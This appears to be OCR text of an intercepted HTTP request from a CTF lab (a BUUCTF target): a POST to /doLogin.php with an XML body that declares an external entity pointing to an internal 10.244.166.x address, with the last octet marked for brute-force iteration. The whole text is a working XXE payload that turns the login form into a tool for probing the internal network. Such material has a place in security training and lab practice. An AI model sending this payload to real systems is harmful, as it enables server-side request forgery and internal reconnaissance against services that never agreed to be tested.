 Target: http://7f05653e-9df0-4123-ac65-0cd1fe209074.node5.buuoj.cn:81
1 POST /doLogin.php HTTP/1.1
2 Host: 7f05653e-9df0-4123-ac65-0cd1fe209074.node5.buuoj.cn:81
3 Content-Length: 166
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://7f05653e-9df0-4123-ac65-0cd1fe209074.node5.buuoj.cn:81
9 Referer: http://7f05653e-9df0-4123-ac65-0cd1fe209074.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 <?xml version="1.0"?>
15 <!DOCTYPE user [
16 <!ENTITY payload1 SYSTEM "http://10.244.166.§27§">
17 ]>
18 <user><username>&payload1;</username><password>1</password></user>
Search